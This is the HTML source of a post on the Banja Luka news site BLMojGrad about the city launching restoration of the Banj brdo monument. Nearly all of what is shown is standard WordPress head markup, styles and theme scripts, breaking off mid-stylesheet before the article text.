

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/
body_size: 20905
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu - BLMojGrad</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blmojgrad.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://blmojgrad.com/wp-content/themes/Newspaper/images/favicon.png"/>
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu - BLMojGrad" />
<meta property="og:description" content="Grad je pokrenuo aktivnosti za obnovu Spomenika palim Krajišnicima na Banj brdu, jednog od simbola Banje Luke i Republike Srpske i nacionalnog spomenika BiH. Spomenik je već duže vrijeme u lošem stanju i kao takav predstavlja opasnost za sve posjetioce zbog čega je Gradska uprava u više navrata organizovala sastanke sa nadležnim institucijama, kako bi &hellip;" />
<meta property="og:url" content="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/" />
<meta property="og:site_name" content="BLMojGrad" />
<meta property="article:publisher" content="https://www.facebook.com/blmojgrad/" />
<meta property="article:tag" content="Banj brdo" />
<meta property="article:tag" content="Banja Luka" />
<meta property="article:tag" content="spomenik" />
<meta property="article:section" content="Moje vijesti" />
<meta property="article:published_time" content="2023-01-27T13:48:02+01:00" />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" />
<meta property="og:image:secure_url" content="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="336" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Grad je pokrenuo aktivnosti za obnovu Spomenika palim Krajišnicima na Banj brdu, jednog od simbola Banje Luke i Republike Srpske i nacionalnog spomenika BiH. Spomenik je već duže vrijeme u lošem stanju i kao takav predstavlja opasnost za sve posjetioce zbog čega je Gradska uprava u više navrata organizovala sastanke sa nadležnim institucijama, kako bi [&hellip;]" />
<meta name="twitter:title" content="Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu - BLMojGrad" />
<meta name="twitter:image" content="https://blmojgrad.com/wp-content/uploads/2017/07/banj-brdo-sehitluci-702x336.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blmojgrad.com\/","name":"BLMojGrad","potentialAction":{"@type":"SearchAction","target":"https:\/\/blmojgrad.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blmojgrad.com\/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu\/","sameAs":["https:\/\/www.facebook.com\/blmojgrad\/"],"@id":"#organization","name":"BLMojGrad","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; novosti" href="https://blmojgrad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo;  novosti o komentarima" href="https://blmojgrad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; Grad pokrenuo aktivnosti za obnovu spomenika na Banj brdu novosti o komentarima" href="https://blmojgrad.com/grad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://blmojgrad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blmojgrad.com/wp-content/themes/newspaper-child/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php","post_id":"65767","postNonce":"477b30e508"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7" id="sb_bar-js"></script>
<link rel="https://api.w.org/" href="https://blmojgrad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blmojgrad.com/wp-json/wp/v2/posts/65767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blmojgrad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://blmojgrad.com/?p=65767' />
<link rel="alternate" type="application/json+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fgrad-pokrenuo-aktivnosti-za-obnovu-spomenika-na-banj-brdu%2F&#038;format=xml" />
<!-- afb Instant Articles -->
			<meta property="fb:pages" content="1306738699420190" /><meta property="fb:app_id" content="1884536515128484"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/blmojgrad.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b12a27";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e9ebee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b12a27;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b12a27 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b12a27 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b12a27;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b12a27 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
